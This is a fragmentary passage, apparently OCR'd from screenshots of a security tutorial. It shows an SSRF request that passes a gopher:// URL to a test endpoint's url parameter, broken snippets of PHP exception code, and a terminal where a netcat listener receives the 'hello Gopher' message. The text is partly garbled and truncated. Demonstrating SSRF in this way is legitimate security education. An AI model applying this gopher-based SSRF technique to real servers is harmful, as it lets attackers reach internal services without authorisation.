 http://t /api/test/http_get?url=gopher://4 9/_hello%20Gopher
Enable Post data Enable
validArgumentException
able type erro
{
if (null == $this->c
$content = $this
if (null !== $co
$content,
'__toString'
])
) {
throw new \I
}
ali - root@alibaba: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助
ssh://root:*******@4
要添加当前会话，点击左侧的箭头按钮。
1 ali × +
root@alibaba:~# nc -lvp 8989
Listening on [0.0.0.0] (family 0, port 8989)
Connection from 1 6 33158 received!
hello Gopher